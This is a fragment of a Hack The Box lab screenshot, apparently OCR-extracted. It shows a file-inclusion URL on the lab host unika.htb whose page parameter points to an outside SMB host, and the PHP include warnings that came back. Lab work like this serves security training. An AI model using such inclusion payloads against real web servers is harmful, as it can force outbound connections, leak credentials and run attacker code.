 http://unika.htb/?page=//10.10.14.13
1
10
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Warning: include(\\10.10.14.136\SOMEFILE): Failed to open stream: Permission denied in C:\xampp
\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.136/somefile' for inclusion (include_path='\xampp
\php\PEAR') in C:\xampp\htdocs\index.php on line 11